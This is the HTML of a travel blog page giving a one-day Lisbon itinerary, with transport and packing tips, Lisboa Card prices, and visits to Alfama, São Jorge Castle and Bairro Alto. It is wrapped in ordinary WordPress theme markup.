	<li id="menu-item-1229-tr" class="lang-item lang-item-57 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-tr"><a href="https://lisbongo.com/tr/lizbonda-bir-gun/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li id="menu-item-1229-fr" class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-1229-de" class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-1229-pt" class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lisbongo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
            </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://lisbongo.com/">
			<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://lisbongo.com/">
				<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">LisbonGo</span>
			</a>
		    </div>
    <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2298"><a href="javascript:void(0);">Visit Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://lisbongo.com/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2263"><a href="https://lisbongo.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1229"><a href="javascript:void(0);">English</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li class="lang-item lang-item-57 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-tr"><a href="https://lisbongo.com/tr/lizbonda-bir-gun/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lisbongo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-208" class="post-208 post type-post status-publish format-standard has-post-thumbnail hentry category-travel" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lisbongo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://lisbongo.com/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">One Day in Lisbon: A Complete Itinerary</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">One Day in Lisbon: A Complete Itinerary</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T22:02:26+00:00" >Modified date: December 19, 2022</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg" data-caption=""><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy-300x200.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy-768x512.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy-631x420.jpg.webp 631w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy-640x426.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbon-one-day-copy-681x454.jpg.webp 681w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img width="1024" height="682" class="entry-thumb td-modal-image webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg" srcset="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg 1024w, https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy-300x200.jpg 300w, https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy-768x512.jpg 768w, https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy-631x420.jpg 631w, https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy-640x426.jpg 640w, https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy-681x454.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="lisbon-one-day copy"></picture></a></div>
        <!-- content -->
<p>Lisbon is the capital city of Portugal. With its population of over 3 million people, it is the 11<sup>th</sup> most crowded city amongst European Union cities. Lisbon’s population constitutes over a quarter of the total population in Portugal. The city is one of the most popular tourist destinations in the world. As a result, Lisbon’s Humberto Delgado Airport welcomes more than 20 million visitors per year.</p>



<p>Historically, Lisbon is one of the oldest cities in Europe. Under the Phoenicians’ reign, Lisbon was used as a trade port with its strategic location during 1200s BC. The city that spent several centuries under Rome’s reign and then several centuries under Muslims’ reign offers many antique beauties to its guests.</p>



<p>Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure. The city’s nightlife is among the bests of Europe. All these qualities make it very hard to finish a trip to Lisbon in just one day. This guide is here to help tourists in a hurry.</p>



<p><strong>Tips to Make the Best of the Day in Lisbon</strong></p>



<p>First of all, when traveling in a hurry, it is crucial to know the best means of transportation. Lisbon’s famous yellow streetcars are the most popular transportation option within the city. These vintage cars connect the city’s narrow and acclivitous streets. These cars have been working for the city’s transportation for almost 150 years now. One trip tickets for these cars cost 2.90 euros. So, it would be more logical to buy daily tickets which cost around 6 euros. Lisbon’s subway network is not highly developed, but it is efficient. However, to be able to travel through the city’s unique atmosphere, the subway is not the ideal choice. City’s more developed bus network might be a better idea when it comes to observing the city during trips. One trip tickets for the metro costs 1.40 euros and costs 1.80 euros for the buses.</p>



<p>Second, traveling essentials are important to be able to enjoy the day. What to pack for Lisbon, of course, differs according to the season. Considering that the most popular tourism period of the capital is summer, the essentials of the backpack are light items. Several t-shirts, shorts, skirts and swimsuits are musts of the list. Ocean winds of the capital might make the weather cool at nights even in summers. So, it would be a good idea to pack one or two jackets just in case. Considering the amount of sunny days, a hat and a powerful sunscreen are not to be forgotten before the trip. Finally, a smaller pack for daily use would be ideal since traveling around with a huge backpack might take the joy out of the trip.</p>



<p>Finally, obtaining a Lisboa card that grants entrance to many tourist attractions and substitutes for transportation fees is a money and time-saving idea.</p>



<p><strong>Lisboa Card</strong></p>



<p>For museum entrances and transportation fees, tourists can obtain a Lisboa Card which has different versions for 1 day, 2 days, or 3 days. These cost differently, but definitely worth the money. Lisboa Card can be obtained at the airport. One day version of this card costs 19 Euros.</p>



<p><strong>Essentials of the Only Day in Lisbon</strong></p>



<p>In 24 hours, tourists might arrange a program involving Bairro Alto, Alfama, and the Lisbon Castle with plenty of time to spend in each. If the aim is to visit more places with less time in each, Belem, Praça de Comercio, and Chiado may be included in the itinerary.</p>



<p><strong>Alfama: Starting the Day</strong></p>



<p>A good day in Lisbon starts with a good breakfast in Alfama. Portugal’s famous pastries named Pasteis de Nata have some of its best examples in this district. After tasting these custard pastries fresh out of the oven, it is time to enjoy the district itself.</p>



<p>One of the more traditional districts of the Portuguese capital, Alfama is a former workers’ town. The town which used to be quite poor is now one of the most sophisticated and touristic districts of Lisbon. Narrow streets of Alfama create amazing opportunities for nice photographs. Also, Lisbon Cathedral which is almost 1000 years old is nearby for a visit.</p>



<p><strong>VIP (Very Important Place):</strong> Sao Jorge Castle which is the next item in this itinerary is in the Alfama region and it is one of the most important tourist attractions in the country.</p>



<p><strong>Lisbon Castle (São Jorge Castle)</strong></p>



<p>Within walking distance from almost anywhere in Alfama, Lisbon Castle also named São Jorge Castle is upon the hill that is visible from a lot of places in Lisbon. The queues of the castle may get quite long. So, if the trip in Lisbon is for just one day, it might be a better idea to enjoy the view from outside the castle, because once in there, it is hard to get out without strolling around for far too long in amazement.&nbsp;</p>



<p>The monumental São Jorge Castle on top of the hill can be seen from many parts of the city. From many places in Alfama, it is just a short walking distance away and the perfect next stop on your Lisbon itinerary.</p>



<p><strong>Do not miss:</strong> The chance to view Lisbon from up above.</p>



<p><strong>Last Stop: Bairro Alto</strong></p>



<p>Bairro Alto is the district in Lisbon which is most associated with the nightlife of the city. In the morning, the district is very quiet. However, many night clubs, pubs, and restaurants open later here in which tourists can have fun until the morning.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flisbongo.com%2Fone-day-in-lisbon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=One+Day+in+Lisbon%3A+A+Complete+Itinerary&url=https%3A%2F%2Flisbongo.com%2Fone-day-in-lisbon%2F&via=LisbonGo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lisbongo.com/one-day-in-lisbon/&amp;media=https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg&description=Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=One+Day+in+Lisbon%3A+A+Complete+Itinerary %0A%0A https://lisbongo.com/one-day-in-lisbon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lisbongo.com/lisbons-elevator-santa-justa-lift/">Lisbon’s Elevator: Santa Justa Lift</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lisbongo.com/author/admin/">admin</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-10-14T22:02:26+00:00"><meta itemprop="dateModified" content="2022-12-19T13:31:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lisbongo.com/one-day-in-lisbon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png"></span><meta itemprop="name" content="LisbonGo"></span><meta itemprop="headline " content="One Day in Lisbon: A Complete Itinerary"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="682"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696bc710312d1 = new tdBlock();
block_td_uid_3_696bc710312d1.id = "td_uid_3_696bc710312d1";
